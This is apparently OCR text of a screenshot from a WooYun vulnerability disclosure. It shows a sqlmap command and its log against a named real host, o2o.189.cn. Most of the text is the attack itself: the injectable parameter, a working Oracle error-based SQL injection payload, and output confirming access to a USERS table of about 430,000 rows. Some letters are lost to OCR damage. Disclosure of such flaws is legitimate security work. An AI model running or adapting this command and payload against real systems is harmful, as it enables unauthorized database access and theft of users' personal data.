 .py -u "http://o2o.189.cn:9080/home/index.action?recStaff=dldxzqkhb&storeId=134
4&systemId=1" -p "systemId" -D "OTO_JT" -T USERS --count
{1.0-dev-nongit-20150628}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 13:26:55
[13:26:55] [INFO] resuming back-end DBMS 'oracle'
[13:26:55] [INFO] testing connection to the target URL
[13:26:55] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: systemId (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: recStaff=dldxzqkhb&storeId=13464&systemId=1') AND 3058=(SELECT UPP
R(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(113)||CHR(98)||CHR(113)||(S
LECT (CASE WHEN (3058=3058) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||
HR(107)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL) AND ('EYwu'='EYwu
---
[13:26:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:27:01] [INFO] retrieved: 430913
Database: OTO_JT
+-------+---------+
| Table | Entries |
+-------+---------+
| USERS | 430913 |
+-------+---------+
[13:27:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:27:01] [INFO] fetched data logged to text files under
output\o2o.189.cn'
www.wooyun.org